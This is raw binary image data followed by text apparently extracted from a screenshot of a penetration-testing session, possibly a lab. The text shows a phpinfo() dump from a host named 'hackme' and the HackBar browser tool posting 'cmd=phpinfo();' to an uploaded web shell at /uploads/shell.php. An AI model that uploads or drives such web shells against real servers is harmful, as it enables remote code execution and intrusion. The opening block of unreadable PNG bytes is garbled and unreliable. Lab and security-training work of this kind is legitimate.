 �PNG IHDR(6]0 sRGB���gAMA���a cHRMz&�����u0�`:�p��Q<*IDAT8O���JQ��&O�;�_�2�$�b��Z�N�46������R�E�e g�n���|
sf.��]�"p�[,H�9xM��>S�=Nd�>Nc]R{Oq���#�#����uIUn#}���'m\����}��ZD:)���2c��|����y�e��S8�c�[�2�4�e>���@�+��, c�]Ec�
���o��t2��%
PHP Version 7.2.15-0ubuntu0.18.10.1
php
System Linux hackme 4.18.0-16-generic #17-Ubuntu SMP Fri Feb 8 00:06:57 UTC 2019 x86_64
Build Date Feb 8 2019 14:54:22
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.2/apache2
Loaded Configuration File /etc/php/7.2/apache2/php.ini
Scan this dir for additional .ini files /etc/php/7.2/apache2/conf.d
Additional .ini files parsed /etc/php/7.2/apache2/conf.d/10-mysqlnd.ini, /etc/php/7.2/apache2/conf.d/10-opcache.ini, /etc/php/7.2/
apache2/conf.d/10-pdo.ini, /etc/php/7.2/apache2/conf.d/20-calendar.ini, /etc/php/7.2/apache2/conf.d/20-
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://10.10.10.130/uploads/shell.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
cmd=phpinfo();